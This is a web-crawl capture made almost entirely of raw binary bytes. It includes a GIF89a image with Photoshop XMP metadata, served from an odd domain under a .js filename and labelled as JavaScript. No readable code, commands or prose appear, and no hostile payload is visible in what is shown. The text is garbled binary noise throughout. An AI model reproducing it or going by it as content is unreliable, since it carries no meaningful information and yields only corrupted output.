)��aC3OCƨ�ȃK��W� �p���D�3������(̰���Έ��� ;ӈ5\j���نY����jOj��s+lFƫp0K-��{Ѐ#����	Z$�":0�|	ا�%�ނ
lX��p��l�\�*VZ����h"&�B" dUm,��N8���'�G��7�R��ć�d����p�^\�C�K;�	�!�UX,TQbH�-�G�$@�
a�� L[�u�j�/�$���zHAJ"�b=�A\� j�@��mn@�Dr����+�k�a��ŬQ,"A	��(#��۹�  �AD� ��|�os� ��u����@F�P���Lڀ]�J��DԂ�� '~����MIhS;�ȡ��&dC��ް�2�,�oͻ���st�
1;�"�9Ƞ@Cv��r�`@XA1�`A@a��� 
��
�P��� ������ �K��V$� ���v(xΆ�$p\HB;����N��U���i�yn���!���} Q� &@��� �0l����(\�"��|�\A��!	pD	8	%9��U0������$���+/��P�@ �Ў�M)��R���>3�$JP1�$,1�9�j p0�Y�n���Q>�hE�)�}��3�d�A�DT��(�&mP�Ҽd+#��e2��6>��teIR2�a�\��4���؍C�M;�̭�5Ajt�d0j�p��9V��\���<�T�[8��3�Ta:p�A!�q.M!Y5b(�o�CLԔ��i	���C���O*rb��8�9yq���TBB֬�&&1�@������k��FE�q�5Z[�V��юI���@�#�FT!
�S��f:؀u ���!�>�CM3Y�d���PDz�A1�l`��Kh;�P2�G�}z(_�*Դ�U��m b��L�op�q�"_��t��_�{�0�b��#�`��|@XZ�i��'�0񻉸�D��`���,k �!�X��\���ZT��jޫ�^�� K� ��E�GL�o���
p톌"< h�)�`
a9�>���@4 d�c�|�꾛�e��UD@	I�p�5��b-	U�ߐ�����%�>��ĳ}I��� �	���ߎZj0���ǔ�LB|C���Ҝ��-��ˉ@[��xA5]�~gF�1ɉ����6��9����P��g�:��$��,r�0�i���l���.pA| 
�Vi��M+�P��	xG�
�]�b�"�F�)ū���L������Pc��.&/��@����[�2�Q�o���H�9�as�����z�	�z���� H
ֹ�	7'E�e�lW&j��ʟ�!0uR�  ���RmG|lV��kB����o��$�iG2Ն��5C����k�ه#\ ��tI�{6iဵ�E0�L�m�Wa$#0�4dיic3ΐ�.� �����0�����ζ~��[տւ0�F؃ ��E�P;�<y�/1�B�l�
t<!e�1L��`252�oU�[�u/�E��3 �kC�q�0��N��t%b
��>�k��d�l]�ێֵ^�[F0��rȵl�8@$��G7���Ga��L�&��غK�I��ȫ���) �9c ?�1�S:糒ck���F������0�۾�0Q�����8a�GX��K��)7"^� ��?qC4A�,*��цZpg�
h��g���p��(�2 >��0��W!:�*�0��y���*�)p\���|0�1�Ї�,N*�'P�uH�0��k=� �(2 ���?����@�ɐn�����h�{Ӊ��"<�{�%\D�X�Fc�u�FYui��@�>.D1��H��z.�qvx�"8�3��B�-�9�Y:����<t@C�.��(��<� D��dD'd@��(�DYLX���-<.)Q`�M8��"���90�" "�cCq{�HHr�v4#�-Ԉ����P$���@���V����5C�cSDc,� ��e��Wi4��h�P����D��1(�B!@ФO�
 � �"a`x�0��Rs�L�ؽ�3��2�"(��x `��#��+	�`Bcd��H��$	=(B��h8 n�؁jġGb�H i ����Q�T���ka��9�W|,��v�G{��$ڍ��9�6�`����4��P�@B,rBƘ��@%����\�eLJ�m��?x�uxd���#��]P�����P ^HE�l�ЁQ�!P%�A�*�qL�h�9��@�i{����| / �2���ţ�dΊ�$T2�4=؀�d ق�(�T҃F�J�S� X����A�HE�J�P!��i�M��Y*�ˠ���ڨ� �i[�����	ր5
�J�}JL20��
mD��wk����O1�Ӂ*8�
� K �i@�Ʌ(zpO�c�'����},5Y�۳��%�p�ڨ��b��r�EPx��A���R��d�`�*��
�PN@��T��Tz�-(��2�"A`�%��VpG�%PiX��a��`p��������<"�	�t��ꭿ��ቲ�Z(ࢶ�
��F0�2��N��"J�y�;�NƤP��R��(M���iJC�+�:���&@�G��>H�i��"���" V�$�*���?��9]9������z2E}�(�*��| I��%��2(5HMʡ|P��P08����
u T��TJ��S~�1�M��"8lP )du�d��" ��{'aЁ'���B]��D�1��>!��h�+��
j�O�̥�(�0�V/��A�Vp��dN U,UW-ݧ�*��S�8�rX6`a�w �i�1DUȗ�FPE\,;�%H�]��e�X��-BA�C�-R ��tT��Tm=Pn�T,��,"�b$�sEW����Y0�[Ƞ�D��*�6�H`�u	���e��"hO��2BX���-��X�u4�\�ha�����GPlUR�̂!�M͢�Pĉ�[s�
�Y��ي��E��P8�#@�-��E�8Z�$�`��[5�.�M�� �ǜ��%\�=T�y k����\��Vi�T��.,Hw��:ܰ;x[�}��81�}�|��Y=@��n�o�1����U��QD��!������MH�e��B��6�޷��"Y��T��N��F�˸dG7
��}�եNL�[j��M� 0��� �P���(�J V09(� MPg+�9,Ԉ]`���FCTj��i�ޯ��"���%�I�*N�$�-�6at�y}_x�Y���ڭ�~9�g ,B`��]�5�o�1�
a �$4��s[�e��B�e���8�	n
\Z�&Y/�ީ��@�A4Q�xc�eN1��Y����:H?=H� �̠:N=X�4��*�Q؂�2�įP"䫅^	0�H��]�(��J�d-n��A�s#�ـ��O���-����0M��8=8"���H�(�T��Ux?�D��|G�1��TF_�	J�s�����"Ylm/hx�^]�d�t������P�hPph�P�N�蛵�U��ЃB�*X�o��D¤y�YU� M2�W0����B�Ie��I�Bh�- eP��f�R\������"p��-YO�-��hP B�9��9X�9��9x���P�m81���y�P6Q(�P0�rc����@a�(p���Rc�`�Z&`�P�'��?x�W���X�]xl;�(�G`h�:+�F����,�ਞ�P��H��s �|��� �fmզ~U�WH�?؆���l޸z���m��M%�L�x�
� ��YN��ڌX{l&(�F�>P�f �Ԧ��� �~mJȅ\� ;(&D` DPj����~�F��Px�%ZЇ��o�^m�� pP��Bp� <V9h�P�HP8� ��n(��pcx�T�Y��M��Q膂B��PX�%������>���H�(�R��ZN8�����x ���O����@��(r#'�&�O8�O�nZ���j�h�1�W;@��U�s��u�D ���f�h��������i(�9�nm8 O��!����<��	��KX�&�oZȇ�Rxήq8Ȃ,��,����oP�X����K7rM�N�t$��Oȇ��@�rB؆���
��
Ё9@�N��8�Of�s���F�冪p��&�Þ@�s�$�t=_vfo��U��Vm�V�����|��|PK�sL/�wM/w#��P��Z����o� ��Y؂w�[���@��C؆oߛu N���æol�n�F�@pv���x=��H�n@P�g�,h�U`�O�gws/y�G�@��OpxZ�6��Y�k��.w�t���L���&k�^�>�wm��@8N��p�x�/�$��@���FH8H�Fh?�gXo��qw�7ys��rGyO@ �� tx� ������y�( s=��-�e8�x���gm��&PzN'�"'����	�<�z-`m�O/H#�7�<'yr7{�O��oPo{Zh�Ul��3�{T߆D��=� `eH�x�n���Y8|t7��o|�|=_���q���,�=�sf��/��7r��N� ��prJh _�Ů�tb ���n{���Y�ķ���|�g��w����xH�,�� A,8�D�	��`��!Db'Rlh㢍���|���#HZ"i}�'�I�%�cŘ0�y� �vN��`�Fp������? pD8��-�2eJ�:�Dƌ	'�bt���]��Q�@�^��&ӂ
	N  �g�@�
��"ԯ�,t�T���T�S%�Vm�xj⸒�|��M�Mz6�5a x	n.�ȋ_�G�,5�3P,�5k�b�i:�\P�C޺eFΜ���X��.�d�)��MZX-�щ*dx��m��-oG�{��˙{���1ѩ'}���v�!1,�[x1)F{͆^z�d,�ARLa�H%v[���UeU��Ԃ��6[�ne�d�_sLq㍫������S����TC�T 1�T��#S�x��Є �T�de� |���z7�F��Ęy&�i�Y&O<%�S�nP�a8�8���N�S�\ D�_�3�5��N�@�Pn'8����O�b���ϟ���e��ҏ;�~��:�z�;ńBi1�$���|��:���N�b�t �	��I^D�Ɵ�`dCjR��̫�.)M��C��\�o��*�<C��i? H�@�t�K)�t[.��⩡:������GO?��:��S�Mb��Q�8�\�2�8����y�Z>!-��m[�k(16�:��'�zS��7�	����0�Ũ���A�ǟ|�, }��A,QCYt�?�����||Qǫ$����`�ж.B0F��ƥ���-`�����܆��w���_��^z_��Ƨ=M"�	���l� ��\��: '�u ��ë\�쁡�f԰�ae��Xa�ëJ��*����Mk(��œ9�g%���@l՛ʐ�+<��&5x�1��ϣZ�5�BO�lh�95�A1������߽�QyH��1(GPs{U=��O!�",��Cl��~T�M�W��~ĦG?�	vj Ԭ����	�Ƶ��{9Hh��$�#{E��r�.�$*�#be(t9�]����"� f��D
�dQ݊�v�ŝ�i4��PV�²�c�)@���iG'�+@^ՆGm�{�#�z���8,�d���l7w��n�� �SV�lbG���q(�s_�ޔ����_1�gB#�F���!�q��8��[��A?J!�t�B���A �Dٔ�)R�UJ�;C�BB��[?Ƒ0R��'+D�_1'3�.! �KY@�o�	MXf�W��M$# X��b���T�����g����E�H nQb�����Wy��cf�YX�N� 	���<�	Ѽɉ�0�@<�s��pY^ 4��PR�M' �O-��p���7��@��-�1P�%if4)!��I��䚨Q���F�o*d4�)~<cN0��#�V��?E`3�� �8�]�������1	�o ����)�4/�Å@�m�K~��:/d�R�)��/Nj�Nx��#T�O���q��"	��0�9��ĤI �i����[A��R��� �EM��)t�9��DZ$$��x��m8L9}4�_���Ck��h�{.�_��Y���VL��n1n�I��L텈\0�[h�	�n�DY�[,��o�B���@��.hCl��*L���!~�;q�`4ps�~y5 �D�[����Ry�&H7<��2e{�LPa�	��*xuB�O<�������t�2�����^$���	 ���҄YĂ�� ���& ��f�-���NA�E���Q4�-�$�`!�{U8'�r$v`�+���!�!JK��B�F�J
�1A�kȀ�����Y��+��c�X �œ2�Al��eR�6%���y�� ���+��L:5��¯�<�2��pq� ����,PC����[��yP��ͫ�
�O��W�b �?Yf*��u�Y�t3�;�Ӑ��8�H�O+�Њ7С�.C�\s��R�(!vp������Y%_��$���E,Cp��sML�_e�y���gJ��N���FU��l���\p��M�7L�~�Zx?p��3�F��$�-_�c ez��p�+��U��
^>��}�I�����̘X���ͦ
�}sa>H� ��� h�9A����w)SH�·� ���瑇oΤ	|��pa�R��{9A��]r��������3��@B0�ti�9�,����aК�,F^��l
����1�!��B�.Xaƞ� �OY�R���	�>i�qFSN�_%�N��- �8˅B��sB���X�nh攐T�r~?z��y~����0�.�A Wa-�����vĂ'ȉB$���~,U,T W�$4�4�֑�g�W��O�F�l�kd~�u ��M���! �ؠ�I����lE��SCI����zl(Y�%A��2�`Z�AlԜ<�Z�%�v��~q̞���]��.Ԡz�tt�1���	tȲ�WglFLg Vgd�aU!W�	��k�6=�O�aќ�`B�=HA#�!���`ܠ���<U#�����V��	y��p���fXK'V!�L�r8�N�f�`IMBrI��DU!Z �Q(z"g��9Y(D��ÅHA���QT�<���O#��5�M;`�6�|c;�C`A�¿��9�� �A6�<�F�A4B<��t�B�cH�>>@0 0�d8��4�>d8RCh�3<$
@5L$5 2�C�A<�C`$2��tI:�1^H(#�\�E���|���#6<�N&B�#�d���ePTc&��ȣ�>6�?&�?2�>�c>�#U�#V�#<P�4�Ene|dFjd��X�%<�C#��$I6�IZ2*����<c�$�|��#��_�N�A`7f;�A7�9.&���HA� ��dR��R6e>>%T��NVe>��>v��V�<�<L�V�&<�eX�%G�d#��<����[�dm����J�o�e�e+��p6�Q�@;<@A�� s���5��I�BdZ"y�?`fS�fg&�8h��Y�Cl~di��j��lndF�fF6�C[�@m�n��n��o~��e��Z'dN#b�#7rAs2�,f�BP�a
�p�^'Sz�S6%U�f�%5�g�5LÉ�f:��{��{>@�f��%o�&o�'��& ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.ralvhc.cn/upload/20260104/cce59a07d5b8eb3b3268ae48845e7129.js
body_size: 87334
content:
GIF89a� � �� ������������������������ת����������������������Ж������������ѵ2�����O��m�������"���������������g��s��"������� ����	��������������X�� �����T��(����h�ƥ�oWdƵ����ƽ�����^f�4������xfq�OWXEQ�kq������̽Ǹ��������˜������ɚ��H5EH'3������Υ��y�������ε�-+Ƶ����������ƥ����ʐ����cR_������֥�Υ�ؽƸ��۫�����k����������������ɭ���ƙcjj;C��謥���΂ZbƵ��cjν�����ƽٻ��{��s{�ks�sz���е�ν�ĭ��������LS�pw�8@����{����iLV��Ϋ��ϭ��������������P�����+�ڣ�������։ؙ�����������������8�(-�������le��{�����|�w��W.��H�����e֥��{�����E��%����$�����I��H�� O�N͞8˪c������Pn�(r�d�� k� 2��������� K�f����c����������/���  ����Q�t����]����s�/ =�c�� ���޾���t�� v���Wk�(���θԽ��ݽ֣������f��2��$��V�i(}xO�� `f|�v�ǥʭ����U
jAQ� �w�� P� p��ƭϝR��/��i��#�   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:ff52f6a7-0cd9-c245-9004-03969cf4cb97" xmpMM:DocumentID="xmp.did:625F2596E97211F0BB8DCF9641EE9F9D" xmpMM:InstanceID="xmp.iid:625F2595E97211F0BB8DCF9641EE9F9D" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:bfc4bd65-05cd-5547-8624-bf28142fb400" stRef:documentID="adobe:docid:photoshop:81921157-dfe8-204d-a268-25301379112d"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � �H��7*4�p�Ça"J�B�ŋ3V��0P�n@�D���2�P:���>~`���&L&/_��s�Ϙ6h�$���+CZ�TB���9EĢ��U��b���I׍�vD��G�RK�dj�e>.e
��I]�_z��T��,�˖IҧH��V�Ճ[!G�̕j��c˦ݬV�R�9��j�޼@G}s�Ѹ���,���D9^؝���ʔ���lf�h�wV�t��2��=�W5鸵c�X`c޾�>�x��ȕ�4�6���I��Yݺl��s��ߴ]��a�[x�X�p�%��zȱ��{�Ŧ`B�6�t�	uĆ���և�aGc> H��(��XX���r��4[is��Ņ�x]�9������P�wb�H���.�Ѡ��A�N:BG]�w���a����6�eFy���Qz/B�_sK�W%j9�5�{��1%a(!6�[%%$fXe��$�i�������u4�x#}��'%��P�'i�頸�慡�z�pK2�&�y���pA�7�iu��_�)֣��J�D��6*��"Gl��ʨHo�xk���x�u7񸫫�9j$�$�
ޱ��h��.%NQV����N�u�F�-RA8����V(�Ŋ���kn�p��9�UڞS�{��+������|�B�J�\����0u�2d��>�j�O,��1�+����1�1�W��^��3w*�!Ј�e�/�1�<3��M��v����q�K��BW-/s���2�Ms��ٟ"��ԁܧ����ej#k���!f�Vw��4��L?=��8��v�J���?Z�݄u��]��+���+��0������@���8�۸­+�	�Z�肍�x�/̈{� <�We��k��h�xJ>�֓rͩ<3��B�ox�T���lp���=�h����k�����i���9=|i��V��ood�` M@@|@�L @��!oP`� �fT��ݍn��^�2n9H*�Ӟ���;���(� 
h���&$�̔�@u�}σ�l;:�r������9�0�C ���&62���jhC��OT����;QH�A��AB#�1P���FF�Ip�C!һީ�}xtߣ�u���QR]�"Q�����f���H�F:�,�� II@ X��w8���`Y�#�ڥ�*M[3:��@�j7滤,!P@L�򖸼%�69ENV��iI� ��U*���*�6�1�1�G�$,E���R�����K_���a�(���K&S���4��F��`I�6�q��l�&�9��1%�A0���u�/��z^[J;��J��t����O~z���8G�тf����B1��#�� �$W������h?��'��V��w:C&��&�D�)��U��iLe�2iu��G�Q��%LPʽ�&5�߳�W����r���YT}(2ș��6a'����f�P�j+YI��@�em[r�55��蜇��K6Ė�ծÊfWQ*�56��=�yW0@�f.=��bu�S�>6%��")+I����~�+1�U;��-��9GiN!V�T�c��H����Q�����1��H4���&"�����	\��51�$�\�?�5�(�l�J�̮j��b9+������M�p!�H�lR�.�a
W���^�Qfu�m�5�st��skv��P�4e�����9�Vv�Ѝ��L��$W��}{��d������8����v�-�1CL��o�7�����:E�R U�!�����O���qr������>���N�2"O��:������6Y����V���Tq̲����Ű��POX<���m i���72z���-��즵�2���.������"*�~}(���L\4���F�D������V���S�}�d�Ֆ�7Vi�Y�c�msԦ�����`��:�^�[չd���̽	Sn��;�M9�T����aҨ���fj��>үN��v�Q�wu��"@`7�W�x���;;z��B��]lU��Ϧt/�Y�g����t���HJ�����#��~��_8��h��s:+�\���p��h7��D7Ђ7z\�Z>��w.i����'?7�i�lv ���a[��0��������y�Ră��KӗO@oˑN��5�N��[`B�v�pr��շ`;G�s=�t����a���\y���_��x�O�����;^�R�g�t���'���|��>�I���58����r3�>X�o��!��#��Q�.�a������������>�<����K_ ˓1j��X�Z/y���r����q�ݗ�d���{��_�8g���Ew��n��%q��7���]��z�;ϳb����9g�\js�dK��@�w�jZ���6�Gi��w�B@L׵}d1z���q���v��z��\u�G���q@����Q00|� ��h-8p؂�s3MEzX|�H�D>��\��%hB��N�&X �~�Jx��y���5��<8�;xw��Ud@�hx^e���h�[n�o((ww!	��Z(�� ��������~,؀>�6hhf cF�{l�H EX>��D��w�Sp9J���Z���G�](���׉��>�}�7vj舅0~�x�%8>@oDnGK!��W�T��,x����]������F����Zx�kR���
PS��4��'V�>F��P���h]�-X������x}(�����z�fѧ������A�bc$Xo%x�E1������W6��w��h�ah�9Ȏ;����{��7c�����Je�)i�t��Z��F)I`5�O��I��b����y������X��X�	���aB�F�a )1Q,&Y@lW��� v*���1�!��5	z7y�X�8yfq�>I��T�-w�3FL�D��t���N8u)�v�4ٕ���f�~/����9�h)���pk98Iim ���sY�v�#���>=�~��[蓢�b��aI�����Ȋ����X<��|$B�Oim'4���.P���nY�[�ٗ_i�.(��g��y��������ɘ�) ��Ӥ��Wo@�y����2	"}���ř�a��?Y�鹜�	�@ّ�����YmX>ģ^Q)�����Kz�*�w�y��h�Ꙡ
ڜy��y������|�i���v	�\.唺�\���)��U����ș�0��
��ע���R-�NH�Nh�-П��/y6�(���{a8��x�y�7��N�	�-��2Z�YQ��&��@����!�3���7��8#��*r��ڠN��qyh�.*��i�z�6J�P�����3�(0�"J[#7���n�z٦�y�L��w*��Țɳ��J%)�1���q"0���!�/B*��F�!�ب��9�빞�9���$���B
s����Z��ڙU���H��ɞ�:���c��,���~�z��D4�7�f�����ڟ�eڐ	F�>ח�ʬ�
��z�
*�L�� ٚ��I<���!ڣ?*�e����:};p�(J�~Ȟs���y�z�����ʩֶ���j��Kt=��9�wX�p0����:��j��K����٭�ʝ>ڳ#;t%{���g��T}�����Y��)�
(��:��Giy�����>�1P�@k����H{��$�0�N��(�+�J+�S���9S˧�ZK�.�����a;�WW��W}Ek�k���\��~(��J�uk�w���Y8{�⃟u�{��1��
��k��g����g��q��ێj�N��{ �Ϛ������"M�ٹG��*@q ��;��r��V(�G��������	���T���1h�����⋵o,KhM»��I��I���_˼�{���:f[�����ˬB ���j֛����k�X:ڙ�{�ܵ=@��s�[�D˺֗��Kw��MP}H�S��Q*����b�  ��s���+��
�"[�/�`cn��� ���ꌗ�*p �!�b�zX���WK�o����/����1�=�7��9왉z{����H���D���'�
��\�(�ľ&@q|t�)�E2w޶~�bl�K�OpW��D����׎�����Ɨ�Ě�>�w~Y�xjYS�Ww�����l�۪��1���=�
�'��o��*Lx�C:�7����&#n���AD0ʥ|ȨٲkJ{K\����fr����n|+�l��˹\�(Ay�m����c���Hg�ܚ�h3�vV�;�Z��<�� ��d�Ǟ7��̃���%��k��ܮGz��\��<kƬ�^�Zɣ��z�PR���7��88�Cʆ��ù�W8Џ<��j�w�� �x�;:��	X�Bx;��U��T�)�6n�|���|�����WH��̻#]�MG-}��������kܶX��Z��\�+w�gwl9��Ӝ�\�^H�E��"��VK�޷��ҙ	�	�ҡ�=0xM�S؂=�]�կ�;��n}��#BWݦQK�uЬ����<�JM�u= ��-	<z�L��xl0�NEؐa؃Qr���M��)�QSͅ]��([�8��q��3��~[���0 X�1����E�ݩ�ڬm�t���w*������cl����*�s��
a�vy��ݵ00���V=ݪ�ڇmi]���N��wx��4	�FK�M]��̌�#`��ݳY���ߤ��m�M4]u�ߺ,��eei��Ɋ�A�-|ɷ���N� �6ޟ��5n�:��0�v�O���YTn?w+�X��`f�y�����:,4���-��:������}M~Y��^A�Y�L4b���3��p��5b���M�<����=�
��W<�_��>�~�S�]�'����F��P�+�s�ML�$�A��k��{>� ��- }���+Y�=�NJ���L�t��oaϐ��-��Y��泟ݱXl�}����ե��E��֑�$n���&| �.�J�ҙ�ê��Mڝ��a}��W=WfN��d�~��;K^j���k�*ǫ�n� �Ƚ������p�?.دa\]�A�~���h��p�y��Q�>�>���拗����~����$0Վ�����-2�}d������=Y�����������M �7�mI� O�}�b�m����)?�,��P��R��3�����U��}����o\X���~n�Ӭ��
�	��L%����J��.`�R]���n�N�D>��x��9e��h��>��k��@J�p:���s��vO�"��Ix�2��)��6�����,ґ�3�Z���{-ߢ�����M������^pE���_�v����������>��5�>�$_�"�J;_�?��vE�_b���`����-M	<���g!_9x���kGt��5�V�W���n)����:����_��_U��.�u�'�!������T�n�*|���-�������ZOH�a��/��.�����������a��Q�IQ/�����Y�a�n̪2��u���w�������_K��G!���jj��oM8�EH����xK�����\��ǽ�����X�+79��e|��>uXMH���xK���o�c��ܿm�����эߧ�@�!����
���$a��ր���������*����k���}�a�u�O�.���Nu_P_g���p��^ڨ� ?>M$��Qq���:�j]Ԯ=8���$XOH�����O�]~s|>�,�Z�t\�!ݭ�4!a�ݭ���������_P�6��_ �؊%���,�jho��~ӑ�J�֗�ɹ�H�I�]��t�G)B�0�U,3�Wq�2}�׍�ta͗�4�S �`�����%ZZ���yːi�B4h��a�uj��L��??s��S�'�Öc�f0F;7-�a�j�t���$�(�7�O�[�V˦�����4�"HMǭ���A�s���:IN(}s�����l��(�d>�|��}�6o�$��˽��_�z"?��[3��n�n��sӞU�z���b��<˽�˽���^��$Jʿ5ڕ�I�������dn�7=U"xI��,��Q�Q�����x�j��t1f�������ƴlz��4$�?�˽�}��9>p�b^��^�I�T.�K�|e��>?U�x���t-}���p���܃7�^>��:�j7��l4f�$&�d�b��YؗĒ��t�t�~��Oߩ/�otӮ�.:t#3̖��&�$)��bꧾl��msv߳�G���>E�N�3:�ӱ{��O@f��(��-C?�NHaU�O�#)o-��=��=>�:��Sm�:��7,'�<n:�ll|��@�W��N� ��G&����ݨ,Q�Q�a� 9�]Z3n:�lV`V�w�Gw�Ef�(���S5���hR��~9W���Q��r� \�����6nV`V�j��}#O�z?�p80�A���a��T�,������������-�>`���6n���V�����'��C�7�Bn��OH���2�^�x%���>ɓ|tV?��:DL����I�48lu?u���"���O+l+�2�^�x��<V���9���gVP}V��?�Il4��`J�iG�C�n�B+�ò*���6o��6o�6o�6O���DP׭�alVP�[��	>"m\{F�]��p=�䐏2Ң���GZ���Q�� 2�ǾfDl==�M�&#z�d�䋩�L�1���R������QO�Q�C��5:Mą�NxW�xW�T�U��T��?C/��n:��U2�D�<���9��9N9~�wl�<�y���g��g��-�D����0F�G���t�2�{~73A����^ڥM�$J�5n����7��Cf=�,t"ӂ>݋)��}��w��C��Щ��9n�6o�6o�����a�Q���\ȑ�J�#�qnH��gd�T����կ�A<(=C��Q���W��#Z{�j������ɚ?�*�N�G���ﯯA__i����2�Q��o0HdKϟU:mr�B4'�YF���N�}�Q������`�gV`V`VP}D ���˝����/��$�^v�:��4d�5��F�A�p5�g��~�`V`V`V`N`Ap <�N�� ���0]$SH�4�|�:M2��8w0�M�"�d�N&dn��lE˅`V`V`V`�w���ӊ��_`V`V`=�w��e��{���$�VFQ�^���_�L�N`A�D� ���o_�����V`V`V`V`��w�X�7���"E������^�_�l���_08��S������D�N`V`V`V`V`V`V`=�w\���xزf���=��/�6f�7n����?~�o?��m��m���V`V�V`V`V`V`V`V`V`V`V� ����.vS��3���(�j�2#C4n�����N��Q����}�deV�V`V`V`V�V`V`V`V`V`V`V`V��]�Yd+m�}H ��d^����e9�\��jZ�����<�o_�0MN`��N`N`V`V`V`V`V`V�V`V`V�V`V ���L}�L�_�A���t!|WH�<n���������x9/�P_`��D�V���gV`V`N`V�VP}V �V`V�P�:�5mEPe�)d������%�}�T��6nW�Φ��~]	��=����N`�fL�l���lN`V�V��V�VP}V`V�VP�[s0m�`�A�A>���:��ьw��j�|~�GK�z�3N`V`V`�VP}V0nV��D��DL�V�V`V�V��L�:m_~p#H�iP�dn��?����<DV0n:�)�1D �?�l:`/H�V��lN`V`N`V��N`<nV0n�f��N`V�V`�L�N`V�ӗWRB�t��2��}]���V0n�!�v�1n:ZF��?0n�V}V`V�V`N`V`���\�����gV@�D\�:}i����.���w�s)f�yL��6n���D<n���6n�6n�6n����gN`Dl�6nL��gV`N`V@�V��N`:�ӿ5�P1ӑo�r"-�&=x8�$1nD<n�6n<n���6n:��:�����L�V�V`�L�N`N` lV`DlV@�:�ӧ�w���W��{�3��� L��6n����6n<n�6n�6n��:=n���N`�gN`�gV`lL�V��VP}V��N`V�jL0��[#Ra��`]�lE���V���l:M�V���6n�6n����:���6n��V��N`N`V`�6nV0nV0nV�����6n:�i���oHhW���V��%?����V��Dl�6n�6n�6n�6n�6n��9���6n��V`lV@�V0nL�V��L������#�����@�t��Ӯ&=���gL�V0n<n��V��V0n�6n:=n��:���6nV0n��V���V��V0nL����g<n:�j��ӡ%H�%-:f	���AL��g��D��V0n�6n��D<n�������6n�f��Dl<n�6n���D<n��;�ӻ�:p�#��j�$?y��e����6nV0n<n�6n�6n:=n�6n�6n:=n�6n�6n�6nV`��<n�6n�6n\���M�5:f���Y��L�D<n�<nL�<n�6n���6n�6n�6n�6n�6n\�DL��6n���DL�9��^�g�j�C�D��D\ȅ<n��D������L��6n�6n�6n������<n�V�V`�<n:=n������e9�{����o��\�D������6n�6n���V0nL��6n�6n�6n�6nD��������D���6n������:��@gr��)�$�K\�lDl����<n<n�6nDL����D<n�6n�6n���D<n����\�:�=n���D<n:�j@�w?�<�#�V��VP�l�6n��Dl���D<n<nlL��6n�6n�6n���D��������L�V0n:=n�6n:���t�e5s~k{��V��V��ya�6nlL�l�6n�fD��V0n�6n�6n�6n�6n�6n<n���V0n�6n��:=�6n:��G���d5DCj� !�
 � ,    � �  � �H�MA�t"\���C�#��HK����И�"�@U@�t��B'Q�Q���J)~~���&�>2mĄ�%gF=�ę��M��P"��fҗ&�u�TKE99�z�D�_�z|b�cV�cɐ��dJ�,[�$:SL�E���"��Ξt�֍�tH�97���b�fM�	���R@��`3k���Ƴf#�]K��K�T�"��Z�Ϡ}�z��B��^�C h�0w�L�8�ɡѦ�s�JQ;�SԨ��x�ڀ���l�O�����*}�\�q�������s踥O�^�k�ޭƟS��TI�-��z��|��Yr�g�}�H[k����_ ��R�%׉���`V�U���VE#��%����a����DS$R�]�"&e���!)�aR�VȄ����T�H�G8�P�G��cb���Sw��^%.I�qe�^LY�_��X9zxa��yR���Y�T�Xۡ'�g�r�i�ډ���Ӊ�!Q@�9��$��g��֦A�6��Qj%r��Z�Jzz�)��) �F��(b[iԠ���ꨖ�J$��Qaj�����]h��c�&��gò�۷��l�oҨ�Z76;׳�j�`�v�k����`��+��{'��v9��X����g�����-����o��̔j�f���)��f[��C����V`੣�k,`�EZ�$v8��h��������.����~�|�u��D�k򚚰�j�(�H	t�B��o|�)��ND
-y�MM��
����\�|_��~�[GC�4]$>�mv�&��6���n�k2�(�=��wF��H���v�6}v���w �m'܍w]w��[x��Ǥ��g����:a�Y�x��������:�b��t�w!�����-�%��;|��v���ONRj�A}��2�j�?����V�+����^�s�;NZ��o�t"&��P�iy��3r���M�H����9p~�����!���;f���v�zEq4��H�� ���@��"){���7�u�΂����7�Se��X��ZHDl�� ����A����`w� Y16��_�P��R�g.���x�2�Ј&0�
��F3j�_P�%X�0]񊜊�� �9�)�j�"��9$�iL�"��FB  h�ed�0�ёa��as�?N������q7��L�*��HN����Z.9��y�{~;��6ԼA<��˝��@4��Td2��00]������,�'��&?�Oq�����La�	T�:�4� 쌧
����(���6���:mB���f@sΙ��$�$e$D2��E +�ъ�,���47�I��j-��:U��T`��Z� \D���fJSD&��8�AEY�J�jԧ��d��~Ҫr }W�ƴG���M�k��ZJ�j!���*D-G��R��|�Q�i��TPM����9A����jVU�U�ի?����սmvG�i���҄�t����D�s��tg]�zן�]��h?��I
摩?i`�x�k>U�4���(7��q��e�d�	Mj�Zva��'�'���5�̢F؈���Q,:��8��Ѕ��8Y���`��v[V��!���ZWX����5jCv��ڹ2�����u�+͠jV�v�.x����z��0]z\U%ׁ�����`O�����|M�ϑ\�H��~��CE�,��^�:6���m�%\Y�VxaC�&5L�i�So!�OzALU#��	F@�L�"٦f�m����w.�2Q����֊�lq���c���7e���L���·��>���*o�(~(g՜]�8��m�{	����KkNQ�]��R�nfj��|��:y�j��%M�>�+T������h��N������&5ѯ˯T	x��2s!�∞xś�t�?jP�y�j���,g��M�m
�\�jX�*��	�K��>��~���yj`KY��򰱸[�)�Of���Wii�ϴ͵�Cͽ9�:
�.����hD��.�6���K�6��%���������ք�w���ف�;ݤ64���:�����E�c*�q"��d��h�ZWT�
��^�}߱���'5�9^��1_5��d!��0���;�!���P?�Ӈ��Usޝ����ݖ}��>Jg��MG�ʘ�i���t���a(�2�;�k����G%���v�99�w��}*A7;[�<�e���M�	��t$�{�͌���>q^[��g�}�$�C�����`�|�^�[f��Ibg�7�q�1���\ �z�9�1�>�<c֟]�7z�q���=w��$����{��1/����nq�=��_��M�qowa䋗��ey�+��O�>����
